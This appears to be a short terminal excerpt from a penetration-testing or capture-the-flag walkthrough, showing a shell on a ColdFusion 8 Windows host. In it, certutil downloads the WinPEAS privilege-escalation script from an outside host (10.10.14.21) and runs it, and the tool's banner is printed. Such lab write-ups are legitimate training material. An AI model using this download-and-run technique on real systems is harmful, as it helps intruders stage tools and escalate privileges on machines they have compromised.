 C:\ColdFusion8\runtime\bin>certutil -urlcache -f http://10.10.14.21/winPEAS.bat winpeas.bat
certutil -urlcache -f http://10.10.14.21/winPEAS.bat winpeas.bat
****  Online  ****
CertUtil: -URLCache command completed successfully.
File System    burpCerts
C:\ColdFusion8\runtime\bin>winpeas.bat
winpeas.bat
by carlospolop
/!\ Advisory: WinPEAS - Windows local Privilege Escalation Awesome Script
WinPEAS should be used for authorized penetration testing and/or educational purposes only.
Any misuse of this software will not be the responsibility of the author or of any other collaborator.